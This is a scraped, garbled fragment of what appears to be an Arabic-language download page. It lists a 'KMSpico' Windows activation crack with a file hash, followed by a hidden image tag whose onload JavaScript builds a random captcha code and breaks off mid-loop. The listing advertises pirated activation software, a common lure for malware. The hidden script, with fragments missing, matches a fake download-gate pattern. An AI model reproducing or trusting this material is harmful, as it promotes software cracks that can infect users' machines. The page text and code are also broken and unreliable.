
احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا
المتصفح لاستخدامها المرة المقبلة في تعليقي.
Related
Projects
Finders
يونيو 4, 2026
KMSpico auto Portable exe Stable [Latest] FileCR
💾 File hash: 38e98d1e295bc63199c68c250a5ef093Update date: 2026-05-
28<img
,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
vas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var
i=0;i<15;i++)